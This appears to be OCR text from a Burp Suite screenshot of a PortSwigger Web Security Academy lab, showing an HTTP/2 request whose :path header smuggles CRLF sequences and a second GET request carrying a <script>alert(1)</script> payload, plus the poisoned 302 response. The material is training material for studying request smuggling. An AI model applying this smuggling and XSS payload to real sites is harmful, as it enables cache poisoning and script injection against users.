 Request
Pretty Raw \n
This HTTP/2 request is kettled:
it contains headers that cannot
be fully represented using
HTTP/1 syntax. You can see full
details of the request in the
inspector.
This request is kettled
because:
• There is a newline in this
header's value: :path
• There is a space in this
pseudo-header: :path
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
8HJzGroNjb7ZVB9SMv66XAGWw71clcux; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8607
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8
9 HTTP/1.1 302 Found
10 Location: /resources/?<script>
alert(1)
</script>
vvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvv
vvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvv
vvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvv
Inspector
Back
Request header
Name
:path
Value
/ HTTP/1.1 \r \n
Host: ac9b1f6d1fcb908bc1369d4a00060033.web-security-academy.net \r
\n
\r \n
GET /resources?<script>alert(1)</script>vvvvvvvvvvvvvvvvvvvvvvvvvv
vvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvv
vvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvv
vvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvv